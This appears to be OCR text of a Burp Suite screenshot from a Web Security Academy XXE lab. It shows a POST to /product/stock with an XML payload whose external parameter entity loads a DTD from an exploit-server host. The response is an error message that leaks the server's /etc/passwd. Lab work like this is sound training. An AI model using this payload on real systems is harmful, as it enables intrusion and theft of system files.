 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.1 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
XXE Lab 5 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0af600900485eaa384fea5a1004000ab.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0af600900485eaa384fea5a1004000ab.web-security-academy.net
3 Cookie: session=vhxAhpbfsiOgBp2vJq8uMbNND4xALumx
4 Content-Length: 238
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0af600900485eaa384fea5a1004000ab.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af600900485eaa384fea5a1004000ab.web-security-academy
.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://exploit-0ab800560426ea4284fea4d4011200c2.exploit-s
erver.net/exploit"> %xxe; ]>
21 <stockCheck>
<productId>
22 2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundExceptio
n: /meloinvento/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,
,
,
:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmuxdaemon,
Inspector
? Search... 0 highlights
? Search... 0 highlights
Done 2,543 bytes | 237 millis